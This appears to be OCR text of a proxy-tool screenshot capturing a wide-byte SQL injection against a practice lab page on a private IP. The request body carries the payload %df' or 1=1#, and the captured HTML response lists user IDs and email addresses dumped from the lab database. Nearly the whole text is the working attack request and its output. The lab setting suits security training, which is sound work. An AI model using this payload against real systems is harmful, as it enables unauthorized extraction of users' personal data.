 Raw Params Headers Hex
POST /vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.213.128:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_widebyte.php
Cookie: security=low; PHPSESSID=m7shd246h1c5ob1ap6vq88bvu6
Upgrade-Insecure-Requests: 1
name=%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Raw Headers Hex HTML Render
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="post">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit"
name="submit" value="□□" />
</form>
<p class='notice'>your uid:1 <br />your email is:
vince@jiangshuai.com</p><p class='notice'>your uid:2 <br />your email
is: allen@jiangshuai.com</p><p class='notice'>your uid:3 <br />your
email is: kobe@jiangshuai.com</p><p class='notice'>your uid:4 <br
/>your email is: grady@jiangshuai.com</p><p class='notice'>your uid:5
<br />your email is: kevin@jiangshuai.com</p><p class='notice'>your
uid:6 <br />your email is: lucy@jiangshuai.com</p><p
class='notice'>your uid:7 <br />your email is:
lili@jiangshuai.com</p><p class='notice'>your uid:25 <br />your email
is: 123456@qq.com</p><p class='notice'>your uid:26 <br />your email is:
123456</p><p class='notice'>your uid:27 <br />your email is: 1</p><p
class='notice'>your uid:28 <br />your email is: </p> </div>